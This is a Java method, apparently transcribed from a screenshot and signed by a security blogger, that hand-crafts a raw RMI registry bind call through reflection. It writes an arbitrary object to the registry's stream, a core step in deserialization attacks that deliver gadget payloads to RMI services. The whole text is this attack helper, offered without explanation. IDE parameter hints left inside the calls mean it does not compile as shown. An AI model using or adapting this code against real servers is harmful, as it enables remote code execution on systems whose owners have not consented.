 public static void bindByDeserParam(Registry registry, String var1, Remote var2) throws AccessException, AlreadyBoundException, RemoteException {
try {
Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), new Operation("java.lang.String list()[]"), new Operation("java.rmi.Remote lookup(java
.lang.String)"), new Operation("void rebind(java.lang.String, java.rmi.Remote)"), new Operation("void unbind(java.lang.String)")};
RemoteRef ref = (RemoteRef) Reflections.getFieldValue(registry, fieldName: "ref");
StreamRemoteCall var3 = (StreamRemoteCall)ref.newCall((RemoteObject) registry, operations, opnum: -1, hash: 7583982177005850366L);
try {
ObjectOutput var4 = var3.getOutputStream();
var4.writeObject(var1);
var4.writeObject(var2);
} catch (IOException var5) {
throw new MarshalException("error marshalling arguments", var5);
}
ref.invoke(var3);
ref.done(var3);
} catch (RuntimeException var6) {
throw var6;
} catch (RemoteException var7) {
throw var7;
} catch (AlreadyBoundException var8) {
throw var8;
} catch (Exception var9) {
throw new UnexpectedException("undeclared checked exception", var9);
}
}
@pwnull
Blog:pwnull.github.io